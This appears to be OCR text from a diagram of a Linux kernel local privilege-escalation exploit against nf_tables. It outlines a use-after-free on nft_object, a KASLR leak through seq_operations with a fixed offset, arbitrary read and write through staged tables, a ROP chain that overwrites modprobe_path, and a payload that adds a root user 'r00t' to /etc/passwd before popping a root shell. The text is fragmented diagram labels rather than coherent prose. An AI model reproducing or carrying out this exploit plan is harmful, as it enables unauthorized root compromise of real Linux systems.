 main()
prepare
scripts
/tmp/trigger:
0xffffffffffff
launch_trigger()
system("/tmp/trigger")
system("su r00t");
create a new uid=0
user "r00t" >>
/etc/passwd
overwritten modprobe path
via ROP chain (Phase 5)
/tmp/x
These nft_tables will be
used during
exploitation:
klk - kernel (addr) leak
hlk - heap (addr) leak
rd - 3rd stage table
for arbitrary read (dump)
rp - 4th stage table
for arbitrary write
all tables have nft_set
NFTNL_SET_ELEM_KEY
our last 6th stage
trigger TCP port 1337
nf_table
table1_klk
table2_klk
table1_hlk
table2_hlk
table3_hlk
table1_rd
table2_rd
table1_rp
table2_rp
saved user rsp
EFLAGs, SS, CS
for 5th phase
ROP chain
# create table1_rp, table2_rp, obj1_rp, set1_rp
create_uaf(...)
# set up hook
system("nft add rule table2_rp chain1_rp \
counter name tcp dport map @set1_rp")
# alloc table1_klk (A) and table2_klk (B)
# 0x20 -2 len for table1_klk (A)
klk_obj_name = "xxx..xxx";
nftnl_obj_set_str(obj, NFTNL_OBJ_NAME,
klk_obj_name)
nft_objref_map_eval(...){
...
obj = *nft_set_ext_obj(ext);
obj->ops->eval(obj, regs, pkt);
}
fork()
Parent
Child1
pipefd
new network ns
unshare()
is_success
assign to CPU core for reliability.
Basically, take max(cpu core) - 1,
e.g. if smp=2, then CPU core = 1.
save_state()
pre-cleanup
pre-alloc nft_tables (table1_rp,
table2_rp) & nft_objects for last stage
exploitation
is done
table2_rp
Phase 1 - KASLR leak
create_uaf(...)
for 0x20 - 2 len obj name
and leak via NFTNL_SET_ID
pthread
kmalloc-32
seq_operations to leak
kernel single_open() addr
X
delete_table( table1_klk )
kaslr_base =
single_open_addr - 0x354DC0
X
# cleanup
delete_table( table2_klk )
ROP gadgets offsets
via kaslr_base
Phase 2
Phase 5 -
ROP chain
Phase 6 - trigger overwritten modprobe
Parent
Child1
fork()
Child2
run server at
127.0.0.1:1337
fork()
Child3
trigger net socket at
127.0.0.1:1337
for table2_rp
on UAF nft_object
exit()
exit()
sleep(1*24*60*60);
e.g. TODO: when child1 process
exits, also exit parent process (via
additional pipefd)
child process is running
until root shell popped
from launch_trigger() is
exited